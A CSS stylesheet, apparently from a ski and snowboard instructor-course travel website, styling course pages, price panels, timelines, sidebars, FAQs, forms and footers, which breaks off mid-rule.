#homepage-course-instructor h4
{
    background-image: url('../img/ttrg-instructor-logo.png');
}

#homepage-course-performance h4
{
    background-image: url('../img/ttrg-performance-logo.png');
}

#homepage-course-all-mountain h4
{
    background-image: url('../img/ttrg-all-mountain-logo.png');
}

#homepage-courses .btn:before
{
    border-right: 1px solid #3462ac;
    content: "";
    height: 25px;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 220px;
}

.homepage-course .btn
{
    margin-top: 30px;
}

.parallax-window {
    min-height: 400px;
    background: transparent;
    width:100%;
    margin-top: 40px;
    clear: both;
}

.container.protected
{
    padding:100px;
    text-align:center;
}

 h3.parallax-font
{
    font-family:'bloomsburyscript';
    font-size:1.8em;
    color:#fff;
    text-transform: capitalize;
    -ms-transform: rotate(-5deg); /* IE 9 */
    -webkit-transform: rotate(-5deg); /* Safari */
    transform: rotate(-5deg);
    font-weight: 200;

}

.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info
{
    background-color: #3462ac;
    border-color: #3462ac;
    color: #fff;
}

.jump-content
{
    position: relative;
    top: 0;
}

/* QUALIFICATIONS ROW */

#homepage-quals-row
{
    padding: 0px 0 70px;
}

.qual
{
    opacity: .5;
}

.qual:hover
{
    opacity: 1;
}

footer p
{
    font-size: 11px;
}

.footer_subscribe {
    padding:10px 5px;
    border:1px solid #999;
    color:#999;
    width: 83.9%;
}


.foot_submit {
    background:#fff;

}

.foot_submit > .icon_items {
    fill:#3462ac;
    width: 40px;
    height: 42px;
    border:1px solid #999;
    display: inline-block;
}


.foot_padding {
    padding:0px 40px;
}

.foot_padding_top {
    padding-top: 40px;
}

.foot_padding.plus {
    padding:40px;
}



footer h5
{
    font-size: 2.1em;
        text-transform: none;
        font-weight: 300;
        padding-bottom: 10px;
        color: #3462ac;
}

#footer .media-heading
{
    font-size: 11px;
}

footer h5.media-heading,
footer h5.media-heading a
{
    font-size: 12px;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 0;
    padding-bottom: 0;
    color: #fff;
}

footer .media a{
    color: #fff;
    text-decoration: underline;
}

footer .media-heading a{
    text-decoration: none;
}

footer .media p
{
    padding-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 0;
}

#footer-footer a:hover
{
    color: #eaeaea;
}



#footer-footer p
{
    font-size: 10px;
    margin-bottom:0px;
}

#footer .media .media-body a,
#footer .media a:hover{
    color: #fff;
}

/* FOOTER SUBSCRIPTION FORM */

#footer-sub-group button,
#footer-sub-group button:hover
{
    border: 1px solid #3462ac;
    background-color: #3462ac;
    width: 30px;
    height: 30px;
    padding: 3px 0 19px 3px;
    color: #fff;
}

#footer-sub-group input
{
    height: 30px;
    border: 1px solid #3462ac;
    background: transparent;
    color: #ffffff;
    font-size: 13px;
}

.homepage-course:hover
{
    display: block;
    padding-top: -20px;
}

.homepage-course:hover .btn
{
    background-color: #3462ad;
    color: #fff;
}

#main-content-column
{
    background: #bcbcbc;
}

#main-content p,
#main-content ul li
{
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 1px;
}

#main-content p.lead,
#resort-accom p:first-of-type
{
    font-weight: lighter;
    font-size: 23px;
}

#main-content section
{
    padding-top: 30px;
    padding-bottom: 30px;
}

.overview-image
{
    padding-top: 20px;
    padding-left: 40px;
}

#main-content section h2
{
    font-size: 37px;
    color: #14162e;
    margin-bottom: 0;
}

.section-dark
{
    background-color: #d8d8d8;
    background-image: url('../img/ttrg-section-dark-bg.gif');
    margin-left: -15px;
    margin-right: -15px;
}

#main-content section h3
{
    color: #14162e;
    font-size: 15px;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 50px;
    font-weight: normal;
}

/* COURSE PAGE */

.two-col
{
    -webkit-column-count: 2;
    -moz-column-count: 2;
    -ms-column-count: 2;
    -o-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    -ms-column-gap: 15px;
    -o-column-gap: 15px;
    column-gap: 15px;
    columns: 2;
    padding: 20px 0;
}

#main-content section ul li
{
    font-size: 14px;
    margin-bottom: 8px;
}

.course-header
{
    height: 627px;
    padding-top: 25px;
}

.header-col
{
    background-color: rgba(17, 24, 50, 0.7);
    height: 560px;
    padding-top: 30px;
}

.course-sidebar-price {
    color: #fff !important;
    padding: 20px 25px 0 25px !important;
}
.course-sidebar-price span.price {
    color: #fff !important;
}

.course-header h1
{
    line-height: 0.9em;
}

.breadcrumb>li>a
{
    text-decoration: underline;
}

.course-header-info
{
    padding-top: 30px;
}

.course-header-info  h1{
    background-position: top center;
    background-repeat: no-repeat;
}

.course-header-info small
{
    text-transform: none;
    display: inline-block;
}

.course-header .btn-white
{
    background: rgb(255,255,255);
    color: #3462ac;
    font-weight: bold;
    letter-spacing: normal;
    border: 0;
    width: 30%;
    float: left;
}



.course-header .date
{
    text-transform: uppercase;
    font-weight: 300;
    text-shadow:rgba(20, 26, 52, 0.4) 1px 1px 5px;
    color:#fff;

}

#future-buttons > .active > .date
{
    color:#000 !important;
}

#course-date-selected {
    font-family: 'Lato';
    letter-spacing: 0.05em;
    font-size: 9pt;
    padding: 8px 0;
}
#course-date-prices {
    height:295px;
    margin-top: 12px;
}

#course-infpack-panel {
    margin-top: 35px !important;
}

.course-length-box {
    border: solid 1px #14162e;
    margin-right: 40px;
}
.course-length-box-number {
    padding: 0 17px;
    font-size: 41pt;
    color: #14162e;
    font-family: 'Lato', Futura, 'Trebuchet MS', Arial, sans-serif;
    text-align: center;
    font-weight: 200;
}
.course-length-box-type {
    background-color: #14162e;
    color: #fff;
    padding: 5px 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

#course-spinner{
    font-weight: normal;
    margin-top: 100px;
    font-size: 40px;
    color: rgba(255,255,255,.5);
}

#course-qualifications{
    margin-bottom: 30px;
}

.panel-info {
  background-color:#233e6f;
  padding: 0;
}
.panel-info .panel-body {
  padding:15px 15px;
  text-transform:uppercase;
  font-style:normal;
  color: #fff;
}
.panel-info .panel-body p {
  line-height:1.1em;
  margin:0;
  padding:0;
}
.bigtext-line2 {
    font-family:Lato, Futura, 'Trebuchet MS', Arial, sans-serif;
}
.bigtext-line1 {

}

.panel-footer {
    padding: 0;
}
.panel-info .book-now {
  font-size:22px;
  text-transform:uppercase;
}


/* Blog Header */

.blog-header {
  height:535px !important;
  padding-top:110px !important;
}
.blog-header-info {
    padding-top: 40px;
}
.blog-header .blog-header-info h1{
    font-size: 71px;
    line-height: 60px;
    padding-top: 87px;
    text-shadow:rgba(20, 26, 52, 0.4) 1px 1px 5px;
    font-family:'Lato' !important;
    margin-bottom: 0px;
}
.blog-header-info p {
    margin-top: 0px;
}



#homepage-header-snow
{
    background-image: url('../img/ttrg-homepage-header-bgl.jpg');
}

#homepage-header-ski
{
    background-image: url('../img/Ski-MAIN-IMAGE.jpg');
}

.section-light
{
    background-image: url('../img/ttrg-section-light-bg.gif');
}
.divide-line {
    height: 21px;
    margin: 8px 0;
    background: url('../img/divide-line.gif') no-repeat center center;
}

.price-block {
    margin-bottom: 4px;
}
.header-col .price {
    color: #fff;
    display: block;
    font-family: "Lato";
    font-size: 42px;
    font-weight: 500;
    letter-spacing: 1px;
    line-height: 40px;
}
.header-col .future-price, .header-col .sold-out {
    color: #5f6578 !important;
    font-weight:400 !important;
}
.header-col .future-price .price, .header-col .sold-out .price {
    color: #5f6578 !important;
    font-weight:400 !important;
}

.price-tag {
    font-family: "Lato";
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.header-col p
{
    font-size: 13px;
    font-weight: lighter;
    line-height: 31px;
}

.header-col .length
{
    font-weight: 400;
    font-size: 40px;
    line-height: 28px;
    margin-top: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-top: 0;
}

.course-header .length .date
{
    font-size: 11px;
    text-transform: uppercase;
    display: block;
}

#course-header-info
{
    color: #ffffff;
}

#course-header-info i
{
    font-size: 33px;
    display: block;
    font-weight: normal;
    padding-bottom: 5px;
}

#course-header-info
{
    text-transform: uppercase;
    font-weight: 200;
    letter-spacing: 1px;
    font-size: 11px;
    padding-top: 20px;
}

.header-info
{
    padding-top: 10px;
    padding-bottom: 10px;
}

.header-info-right
{
}

.header-info-right
{
    border-left: 1px solid #5b5c6d;
}

#course-header-more:not(.course-new)
{
    background-color: #3462ac;
    padding: 30px 20px;
    position: absolute;
    left: 0;
    border: 0;
    font-weight: 500;
    letter-spacing: 1px;
    bottom: 0;
    font-size: 13px;
    margin:0px !important;
}

#brochureDowloadSend,
#btn-brochure-complete-1,
#callbackModal .btn
{
    background-color: #3462ac;
    padding: 20px 30px;
    border: 0;
    font-weight: 500;
    letter-spacing: 1px;
    bottom: 0;
    font-size: 13px;
}

.course-header .btn-white:hover
{
    border: none;
    background: rgba(255,255,255,1);
}

.modal-body,
.modal-heading {
    padding: 0 35px 35px;
}

.modal-header {
    color: #111832;
    padding-bottom: 0;
    border-bottom: 0;
}

.modal-title {
    font-size: 32px;
}

.modal-footer  .btn
{
    color:#3462ac;
}

/* PHOTO GALLERY */

div.photo-gallery .row > div[class*="col-"]
{
    margin: 0 !important;
    padding: 0;
}

div.photo-gallery{
    padding-right: 20px;
    padding-bottom: 20px;
}

div.photo-gallery a.thumbnail
{
    border: 0 none;
    margin: 0;
    padding: 0;
}

/* COURSE STICKY MENU */

#course-nav
{
    top: 70px;
    background: #fff;
    display: none;
    z-index: 500;
}

#course-nav.showMe
{
    display: block;
}

#course-nav li.active {
    background: none;
}
#course-nav:not(.course-new) li.active a
{
    color: #14162e !important;
    font-weight:bold !important;
    /* background: transparent url(../img/icons/mountain.png) no-repeat center bottom !important; */
}

/* TOP LINK */

#toTop
{
    text-align: center;
    position: fixed;
    top: -50px;
    left: 30px;
    text-transform: uppercase;
    font-weight: bold;
    opacity: 0;
    -webkit-transition: all 500ms cubic-bezier(0.420, 0.000, 0.580, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.420, 0.000, 0.580, 1.000);
    -o-transition: all 500ms cubic-bezier(0.420, 0.000, 0.580, 1.000);
    transition: all 500ms cubic-bezier(0.420, 0.000, 0.580, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.420, 0.000, 0.580, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.420, 0.000, 0.580, 1.000);
    -o-transition-timing-function: cubic-bezier(0.420, 0.000, 0.580, 1.000);
    transition-timing-function: cubic-bezier(0.420, 0.000, 0.580, 1.000);
}

#toTop span:after
{
    content: '';
    position: absolute;
    height: 20px;
    border-left: 1px solid #3462ac;
    left: 50%;
    bottom: 21px;
}

#toTop i
{
    display: block;
    font-size: 38px;
    padding-bottom: 13px;
}

#toTop.showMe
{
    top: 150px;
    opacity: 0.7;
}

#toTop:hover,
#toTop:active,
#toTop:focus
{
    opacity: 1;
    text-decoration: none;
}

/* TIMELINE */

#course-timeline-container
{
    padding: 40px 55px 30px;
    margin-bottom: 0px;
}

#course-timeline-container:before
{
    content: '';
    background: url('../img/ttrg-timeline-all-mountain-bg.png') center center;
    background: none;
    width: 167px;
    height: 85px;
    position: absolute;
    left: 50%;
    top: 150px;
    margin-left: -83px;
}

#course-timeline-container:after
{
    content: '';
    width: 54px;
    height: 54px;
    position: absolute;
    left: 50%;
    bottom: 107px;
    margin-left: -27px;
    padding-top: 0;
}

.timeline
{
    list-style: outside none none;
    padding: 20px 0;
    position: relative;
}

.timeline:before
{
    background-color: #14162e;
    bottom: 0;
    content: " ";
    left: 50%;
    margin-left: -1.5px;
    position: absolute;
    top: -32px;
    top: 0px;
    width: 1px;
}

.timeline > li
{
    margin-bottom: 20px;
    position: relative;
}

.timeline > li:before, .timeline > li:after
{
    content: " ";
    display: table;
}

.timeline > li:after
{
    clear: both;
}

.timeline > li:before, .timeline > li:after
{
    content: " ";
    display: table;
}

.timeline > li:after
{
    clear: both;
}

.timeline > li > .timeline-panel
{
    border-top: 1px solid #14162e;
    float: left;
    padding: 20px 30px 0 75px;
    position: relative;
    width: 50%;
}

.timeline-new > li > .timeline-panel {
  padding: 20px 30px 0 25px;
  position: relative;
  width: 100%;
}

.timeline > li > .timeline-panel:after
{
    content: '\f10c';
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #000;
    font-size: 18px;
    padding-right: 0.5em;
    position: absolute;
    top: -13px;
    left: -13px;
}

.timeline > li.timeline-inverted > .timeline-panel:after
{
    right: -23px;
    left: inherit;
}

.timeline > li > .timeline-badge
{
    background-color: #999;
    border-radius: 50%;
    color: #fff;
    font-size: 1.4em;
    height: 50px;
    left: 50%;
    line-height: 50px;
    margin-left: -25px;
    position: absolute;
    text-align: center;
    top: 16px;
    width: 50px;
    z-index: 100;
}

.timeline-date {
    /*background: none repeat scroll 0 0 #14162e;*/
    background: transparent url(../img/course-detail/flag.png) no-repeat center right;
    color: #fff;
    display: block;
    font-size: 13px;
    left: -20px;
    letter-spacing: 2px;
    margin: 0;
    padding: 7px 25px 7px 15px;
    position: absolute;
    text-transform: uppercase;
    top: 37px;
    transform: rotate(90deg);
    -ms-transform: rotate(90deg); /* IE 9 */
    -webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
    width: 105px;
}

.timeline > li.timeline-inverted > .timeline-date
{
    right: -20px;
    left: auto;
}

.timeline > li.timeline-inverted > .timeline-panel
{
    float: right;
    padding-left: 40px;
}

.timeline-badge.primary
{
    background-color: #2e6da4 !important;
}

.timeline-badge.success
{
    background-color: #3f903f !important;
}

.timeline-badge.warning
{
    background-color: #f0ad4e !important;
}

.timeline-badge.danger
{
    background-color: #d9534f !important;
}

.timeline-badge.info
{
    background-color: #5bc0de !important;
}

.timeline-title
{
    color: inherit;
    margin-top: 0;
    font-weight: 400;
    letter-spacing: 2px;
}

.timeline-body > p, .timeline-body > ul
{
    margin-bottom: 0;
}

.timeline-body > p + p
{
    margin-top: 5px;
}

.timeline-inverted .timeline-body{
    padding-right: 20px;
}

/* STATIC PAGES */
.static-banner-widget-text h1 {
    /* font-size:75px !important; */
}
.static-insurance {
    background:url(../img/static/insurance/hero-banner.jpg) no-repeat !important;
}
.wn-wrapper {
    width:600px;
    margin: 0 auto 20px auto;
    padding-bottom: 20px;
}



/* SIDE BAR */

#col-holder{
    position: relative;
}

#sidebar
{
    background-image: url("../img/ttrg-section-darker-bg.gif");
    position: relative;
}

.stuck{
    position: fixed !important;
    top: 100px;
    right: ;
}

.social-icon
{
    color: #ffffff;
    font-size: 28px;
    margin-left: 10px;
    margin-right: 10px;
}

/* CIRCLE BUTTON */

.btn-circle
{
    width: 30px;
    height: 30px;
    text-align: center;
    padding: 6px 0;
    font-size: 12px;
    line-height: 1.428571429;
    border-radius: 15px;
}

.btn-circle.btn-lg
{
    width: 50px;
    height: 50px;
    padding: 3px 8px 10px 6px;
    font-size: 28px !important;
    line-height: 1.33;
    border-radius: 25px;
    font-weight: 400;
    min-width: 0px;
}

.btn-circle.btn-xl
{
    width: 70px;
    height: 70px;
    padding: 10px 16px;
    font-size: 24px;
    line-height: 1.33;
    border-radius: 35px;
}

.social-row .btn-circle
{
    color: #fff;
    font-size: 20px;
    border: 1px solid #fff;
    margin-right: 10px;
    margin-left: 10px;
    padding-left: 9px;
    padding-top: 5px;
    display:inline-block;
}

.social-row .btn-circle:hover
{
    background-color: #fff;
    color: #BEBEBE;
}

.widget h3
{
    color: #ffffff;
    background: #bebebe;
    background-image: url('../img/ttrg-section-darker-bg.gif');
    z-index: 200;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 12px;
    padding-top: 0;
    padding-bottom: 0;
    font-weight: 400;
}

.widget h3 span
{
    background: url("../img/ttrg-section-darker-bg.gif") repeat scroll 0 0 #bebebe;
    padding: 0 10px;
    position: relative;
    z-index: 200;
}

.widget h3:after
{
    content: '';
    border-top: 1px solid #fff;
    width: 100%;
    position: absolute;
    top: 6px;
    right: 0;
    color: #ffffff;
    z-index: 100;
}

/* SIDEBAR SIGNUP */

.envelope
{
    background-color: #bfd1e7;
    background-image: repeating-linear-gradient(135deg, #ed5737 0px, #ed5737 50px, transparent 50px, transparent 80px, #2f57b7 80px, #2f57b7 130px, transparent 130px, transparent 160px);
    margin: 0 auto;
    padding: 5px;
    position: relative;
    width: 100%;
    z-index: 300;
}

.envelope form, #sidebar-thanks .inner
{
    margin: 0;
    padding: 10px 0;
}

.envelope .inner, .envelope form
{
    background: none repeat scroll 0 0 #fff;
    width: 100%;
    padding-bottom: 20px;
    padding-top: 20px;
}

.envelope h3
{
    font-weight: 500;
    padding: 0 20px;
    background: transparent;
    color: #14162e;
    font-size: 24px;
    text-transform: none;
}


.envelope h3:after
{
    content: none;
}

.envelope h3 small
{
    color: inherit;
    display: block;
    font-size: 14px;
    padding-top: 8px;
    line-height: 19px;
}

.envelope .btn
{
    margin: 0 auto;
    font-size: 11px;
    padding-right: 20px;
    padding-left: 20px;
}

.envelope input, .envelope input:focus
{
    border: 0 none;
    box-shadow: none;
    margin: 7px auto;
    text-align: center;
    width: 90%;
}

.widget
{
    position: relative;
    display: block;
    margin-top: 20px;
    margin-bottom: 30px;
}

#sidebar-signup-thanks
{
    height: 100%;
    position: absolute;
    top: 0;
    z-index: 100;
}

#sidebar-signup-thanks .inner
{
    height: 100%;
    padding: 10px;
    position: relative;
    top: 0;
}

.course-menu-item a,
#course-nav:not(.course-new) .nav li a
{
    text-transform: uppercase;
    color: #3462ac;
    font-weight: 400 !important;
}

#course-nav:not(.course-new) .nav li.active a{
    color: #fff !important;
    font-weight: 400 !important;
    background: #111832;
}

.course-menu-item a:hover
{
    text-transform: uppercase;
    color: #14162e;
    background-color: transparent!important;
}

#floater{
    padding-left: 0;
}

#floater li.active a
{
    font-weight: 600;
    color: #14162e;
    border: 0;
    /* background: transparent url(../img/icons/mountain.png) no-repeat center bottom; */
}

#floater .nav > li > a,
#course-nav .nav > li > a
{
    padding: 15px 20px;
}

#course-header-more:hover
{
    color: #ffffff;
}

.course-header .btn-white:hover
{
    border: 0;
}

#main-content:not(.courses-new-main):not(.mountain-lodge-new)
{
    border-top: 1px solid #eaeaea;
}

#floater .nav-tabs
{
    border: 0;
}

/* FAQS */

.faq-number
{
    color: #171717;
    font-family: 'Lato';
    font-size: 11px;
}

.panel-group .panel-heading i.fa-2x
{
    font-size: 31px !important;
}

.btn-faq-number
{
    border: 2px solid #070707;
    font-weight: normal;
    margin-right: 20px;
}

#faqs .panel-heading
{
    border-radius: 0;
    margin-bottom: 0;
}

.panel-default > .panel-heading + .panel-collapse > .panel-body
{
    border-top-color: transparent;
    margin-bottom: 0px;
}

.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group
{
    border: 0;
}

.panel
{
    box-shadow: none;
    margin-top:12px !important;
    clear:both;
}

.panel-title .btn-circle{
    padding: 5px 0;
    float: left;
    margin-top: -6px;
}

.btn-faq-number:hover,
.btn-faq-number:active,
.btn-faq-number:focus
{
    background-color: #070707;
    border: 4px solid #070707;
}

#course-timeline
{
}

.chat-about-this
{
    color: #3462ac;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 10px;
}

.timeline-body
{
   font-size: 13px;
    font-weight: 400;
}

#sidebar-row
{
    position: relative;
}

#sidebar-content {
    background-image: url("../img/ttrg-section-darker-bg.gif");
    background-color: #ccc;
    margin-bottom: -10000px;
    padding-left: 25px;
    padding-right: 25px;
    right: 0;

    z-index: 100;
    margin-top:-51px;
}

.course-content ul
{
    padding-right: 40px;
}

.course-content
{
    padding-right: 40px;
}

.course-content ul{
    padding-left: 10px;
}

.course-content ul li{
    padding-left: 20px;
    list-style: none;
    background: url("/img/ttrg-bullet.png") no-repeat scroll left 7px rgba(0, 0, 0, 0);
}

#course-photos,
#resort-photos
{
    margin-top: 0;
    padding-top: 0!important;
    padding-bottom: 0!important;
}

.btn
{
    text-transform: uppercase;
}

#course-video,
#resort-video
{
    padding-top: 0!important;
    padding-bottom: 0!important;
}

/* Responsive Videos */

.videoWrapper
{
    height: 0;
    padding-bottom: 56.25%;
    padding-top: 25px;
    position: relative;
}

.videoWrapper iframe
{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

#resort-nightlife .course-content{
    border-top: 1px solid #b8b9c0;
    padding-top: 20px;
}

.video-row
{
    padding-right: 0;
    margin-left: -30px;
    padding-bottom:20px;
}

#main-nav .navbar-ttr a:hover
{
    background-color: transparent;
}

#menu-contact{
    margin-left: 90px;
    height: 35px;
}

#menu-contact ul {
    margin: 0;
    padding: 9px 15px 0 0;
}

#menu-social-row li a
{
    font-size: 16px;
    color: rgba(255,255,255,0.6);
}

#menu-contact-row,
#menu-contact-row a{
    color: rgba(255,255,255,0.6);
    font-size: 11px;
    text-transform: none;
    font-weight: 300;
    letter-spacing: 2px;
}

#menu-social-row a:hover,
#menu-contact-row a:hover
{
    color: rgba(255,255,255,1);
    text-decoration: none;
}

.shrink #menu-contact{
    display: none;
}

body
{
    position: relative;
}

#main-nav ul li
{
    background-color: transparent;
}

#main-nav ul > li a:hover
{
    background-color: #233E6F;
}

.btn-download
{
    border: 1px solid #14162e;
    color: #14162e;
}

.btn-download:hover
{
    color: #fff;
    background-color: #14162e;
    border: 1px solid #14162e;
}

.course-list-course-logos
{
    color: #3462ac;
}

.course-list-course-logos .price
{
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: inherit;
    display: block;
    margin-top: -5px;
    line-height: 20px;
}

.course-list-course-logos .price span
{
    font-weight: 100;
    font-size: 27px;
    letter-spacing: 2px;
    display: block;
    padding-top: 0;
    margin-top: 0;
}
.course-list-course .resort
{
    margin-top: 22px;
}

.course-list-course .course
{
    margin-top: 36px;
}

.course-list-course .course-list-course-logos:before
{
    border-left: 1px solid rgba(0, 0, 0, 0.3);
    content: "";
    height: 25px;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 45px;
}

.course-list-course .course-list-course-logos:after
{
    border-left: 1px solid rgba(0, 0, 0, 0.3);
    content: "";
    height: 25px;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    bottom: 48px;
}

.header-resort-logo
{
    padding-right: 50px;
}

#single-course-header
{
    padding-top: 67px;
}

#course-list-header
{
    background-image: url('../img/ttrg-course-list-resort-bg.jpg');
    height: 465px;
}

.weather
{
    width: 100%;
    background-image: url('../img/ttrg-weather-sprites.png');
    background-repeat: no-repeat;
    height: 85px;
    background-position: center center;
}

.temp
{
    height: 55px;
    width: 100%;
}

.full-report
{
    margin-top: 20px;
}

.temp p
{
    font-size: 95px;
    letter-spacing: 6px;
}

.temp p span
{
    font-size: 40px;
    vertical-align: super;
}

#course-header-weather
{
    margin-top: -15px;
}

#snow-stats .depth-numbers
{
    font-size: 34px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 10px;
    padding-bottom: 10px;
}

#snow-stats
{
    vertical-align: middle;
}

#snow-stats .depth-numbers span
{
    font-size: 13px;
    font-weight: 200;
    display: inline-block;
    margin-right: 10px;
    vertical-align: top;
}

#snow-stats div
{
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    margin-top: 10px;
    margin-bottom: 10px;
}

#course-list-header .header-col
{
    height: 380px;
    padding-top: 0;
}

#course-list-header .header-col p
{
    margin-top: 0;
    margin-bottom: 0;
}

footer
{
    background-color: #14162d;
    color: #fff;
    padding-bottom: 20px;
    padding-top: 0px;
    position: relative;
    z-index: 200;
}


.protected_bar {
    z-index: 170;
    position: relative;
    background: url(/img/topMenuLogos/backing_image.jpg);
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 50%;
}

.container.protected {
    padding: 30px 100px;
    text-align: center;
    position: relative;
    z-index: 180;
}

.foot_insure
{
    width: 180px;
    height: 100px;
    fill: #fff;
}

.text_abta
{

    transform: translate(50px, 100px);
     transform: scale(4, 4);
}

#footer-cta
{
    width: 85px;
    height: 85px;
    padding-left: -44px;
    left: 50%;
    position: absolute;
    top: -42px;
    background-color: #3462ac;
    color: #fff;
    -webkit-transform: rotateX(90deg) rotate(45deg);
    transform: rotateX(90deg) rotate(45deg);
    margin-left: -42px;

}

#footer-cta.show
{
    -moz-transform: rotateX(0deg) rotate(45deg);
    -o-transform: rotateX(0deg) rotate(45deg);
    -webkit-transform: rotateX(0deg) rotate(45deg);
    transform: rotateX(0deg) rotate(45deg);
}

#footer-cta a,
#footer-cta a:hover
{
    color: #fff;
    text-decoration: none;
}

#footer-cta h6 small
{
    color: #fff;
    display: block;
    font-weight: 300;
    margin-top: 4px;
}

#footer-cta h6
{
    font-weight: 400;
    font-size: 13px;
    display: block;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-left: -55px;
    margin-right: -50px;
    margin-top: 20px;
}

#footer-sub-form{
    padding: 0;
}

#footer-sub-form .form-control{
    padding-top: 0;
    padding-bottom: 0;
}

.course-list-page
{
    background-image: url('../img/ttrg-section-light-bg.gif');
}

#footer-logos
{
    margin-top: 9px;
}

#resort-header
{
    height: 735px;
    padding-top:50px;
}

.jumbotron.chalets
{
     height: 685px !important;
     padding-top: 75px !important;
}

.sumome-contactform
{
    margin:0 !important;
    padding:2em !important;

}

#resort-header h1
{
    padding-top: 125px;
    font-size: 100px;
    line-height:0.8em;
    margin-bottom: 0px;
}
#resort-header p {
    margin-top: 0px;
    padding-top: 6px;
}

#resort-overview .resort-logo
{
    padding-right: 30px;
    padding-bottom: 10px;
    opacity: 0.8;
}

#insta-widget
{
    padding: 10px 10px 60px;
    background-color: #fff;
    background-image: url('../img/ttrg-hashtag.png');
    background-repeat: no-repeat;
    background-position: bottom right;
}

.social-row
{
    margin-top: 20px;
}

.course-header-info
{
    position: relative;
}

#main-nav
{
    margin-top: 0;
    height:75px;
}

.shrink #main_navbar
{
    margin-top: 0;
}

.shrink .navbar-brand {
    float: left;
    font-size: 18px;
    height: 50px;
    width:262px;
    line-height: 20px;
    overflow: hidden;
}

.navbar-fixed-top
{
    border: 0;
}

.navbar-brand
{
    transition: none;
    position: absolute;
}
#navbar-sport {
    position:absolute;
    top: 86px;
    display:none;
}
.border-blue-top {
    display:block;
    border-top: solid 1px #cfd1d6 !important;
}

.shrink .navbar-brand,
.shrink .navbar-ttr
{

}

.form-control
{
    border: 1px solid rgba(0,0,0,0.2);
    background: #fff;
    font-size: 18px;
    font-weight: 200;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 20px;
    color: rgba(0,0,0,0.8);
    height: 64px;
}

.form-group label
{
    font-weight: 300;
    color: #14162e;
}

.form-title
{
    color: #14162e;
    font-size: 16px;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 20px;
    padding-bottom: 5px;
}

.form-section{
    border-top: 1px solid #ccc;
    padding: 20px 0 30px 0;
}

form p
{
    font-size: 14px;
    font-weight: 300;
    color: rgba(0,0,0,0.9);
}

#static-header h1:after{
    display: none;
    height: 385px;
}

#static-header{
    height: 385px;
    background-image: url('../img/ttrg-homepage-header-bg-surf.jpg');
    background-position: center center;
}

.static-header-ski {
    background-image: url('../img/Ski-MAIN-IMAGE.jpg') !important;
}

.static-header-snowboard {
    background-image: url('../img/ttrg-homepage-course-bg.jpg') !important;
}

#static-header .course-header-info h1 {
    font-size: 65px;
}

#static-page,
#main-group{

    min-height: 800px;
}

#static-page form .lead
{
    font-weight: 100;
    padding-top: 22px;
}

#static-page #sidebar-content{
    top: 0;
}

.form-btn
{
    background-color: #3462ac;
    color: #fff;
    font-size: 11px;
    font-weight: 500;
}

.form-btn:hover
{
    color: #fff;
    background-color: #14162D;
}

.form-btn:focus
{
    color: #fff;
}

#footer-insta a {
    display: inline-block;
    height: 30%;
    width: 30%;
    margin: 0;
    padding: 0;
}

.breadcrumb,
#breadcrumb {
    display: inline-block;
    margin-bottom: 0;
    width: auto !important;
    padding-right: 9px;
}

.breadcrumb,
#breadcrumb {
    padding: 4px 7px 4px 8px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #3462ac;
    color: #ffffff;
    width: inherit;
    font-size: 11px;
}

.breadcrumb>li,
#breadcrumb>span
{
    display: inline-block;
}

.breadcrumb>li+li:before
{
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}

.breadcrumb>.active
{
    color: #fff;
}

.course-list-course h2
{
    color: #2252c1;
    font-size: 2em;
    padding-bottom: 0;
    margin-bottom: 5px !important;
    padding-top: 0;
    margin-top: 0;
}

.trip_side {
    margin-top:0px;
}

.trip_side h5, .trip_side h6 {
    text-align:center;
    margin:0px;
}

.trip_side h6 {
    margin-bottom:10px;
}

.trip_side h5 {
    color:#3462ac;
    font-size:0.8em;
}

.long_line {
    height: 48px;
    width: 1px;
    border-left: 1px solid #ddd;
    margin: 0 auto;
    margin-bottom: 20px;
}



.course-list-course h2 small
{
    display: block;
    color: #14162e;
    font-size: 16px;
    margin-top: 5px;
}

.course-list-course .location
{
    font-weight: 600;
    color: #14162e;
    font-size: 11px;
    padding-top: 0;
    margin-top: 0;
    text-transform: uppercase;
    letter-spacing: inherit;
    margin-bottom: 0;
}

.course-list-course .description{
    margin: 10px 0;
}

.course-list-course .description {
    color: #252525;
    font-size: 12px !important;
    font-weight: 400;
    text-transform: none;
}

.course-list-course
{
    padding-top: 35px;
    border-bottom: 1px solid #b8b9c0;
}

.course-list-course  h3 {
    font-size:1.32em;
    margin:0px;
    padding:0px;
}

.course-list-course .btn
{
    font-size: 10px;
    letter-spacing: 0px;
    font-weight: 600;
}

.course-list-course .btn
{
    margin-right: 15px;
}

#resort-accom img{
    margin-top: 30px;
    margin-bottom: 30px;
}

#resort-accom h3 {
    font-size: 15pt !important;
